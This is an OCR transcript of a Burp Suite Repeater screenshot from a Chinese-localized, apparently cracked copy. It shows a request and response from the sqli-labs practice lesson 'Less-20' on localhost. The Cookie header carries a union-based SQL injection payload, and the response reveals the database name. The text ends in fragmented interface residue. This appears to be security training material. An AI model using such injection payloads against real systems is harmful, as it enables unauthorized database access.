 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Software Vulnerability Scanner
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://127.0.0.1 ?
请求
原始 参数 头 十六进制
GET /sql/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uname=-admin ' union select 1,2,database() --+
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 HTML Render
Content-Length: 1170
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER
AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT
TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE
: uname = -admin ' union select 1,2,database() --  and
expires: Tue 29 Jun 2021 - 06:32:29<br></font><font color=
"pink" font size="5">Your Login name:2<br><font color= "grey" font
size="5">Your Password:security</font></b><br>Your
ID:1<center><form action="" method="post"><input  type="submit"
name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
mestamp)
| 0
查找 标记
cookee
\0, \x...)
. 匹配新行
的首个匹配项。已
激活 Windows
转到"设置"以激活 Window